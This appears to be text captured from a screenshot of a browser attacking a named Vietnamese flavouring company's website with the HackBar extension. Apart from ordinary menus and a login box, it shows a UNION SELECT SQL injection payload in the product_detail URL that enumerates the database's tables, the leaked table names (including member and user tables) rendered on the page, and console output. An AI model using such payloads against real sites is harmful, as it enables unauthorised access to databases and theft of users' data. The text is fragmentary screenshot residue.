 MINHKIENCO.,LTD
Click to enable Adobe Flash Player
TRANG CHỦ
GIỚI THIỆU
SẢN PHẨM
DỊCH VỤ
LIÊN HỆ
DANH MỤC SẢN PHẨM
Hương Cà Phê
Hương Trái Cây
Hương Bánh Kẹo
Hương Giải Khát
Hương Dạng Bột
Chất Tạo Ngọt
SẢN PHẨM MỚI
Nhập từ khóa tìm kiếm...
Tìm kiếm
Username
••••••••
Đăng nhập
Đăng ký
tbl_config,tbl_content,tbl_content_category,tbl_member,tbl_product,tbl_product_category,tbl_product_new,tbl_product_special,tbl_user,tbl_
6
CÁC SẢN PHẨM KHÁC
Sản phẩm mới đang cập nhật !.
Elements
Console
HackBar
1
1
LOAD URL
SPLIT URL
EXECUTE URL
S
URL
http://www.huonglieuminhkien.com/?
php=product_detail&cat=215&id=-244 UNION SELECT
1,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,
10,11,12,13,14 from information_schema.tables
where table_schema=database()--
Enable POST
ADD HEADER
Console
top
Filter
Defaul
4 hidden
GET http://www.h ?php=product_detail&…ma=database()--:830
uonglieuminhkien.com/8 404 (Not Found)
This page ?php=product_detail&…hema=database()--:1
includes a password or credit card input in a non-secure
context. A warning has been added to the URL bar. For more
information, see https://goo.gl/zmWq3m.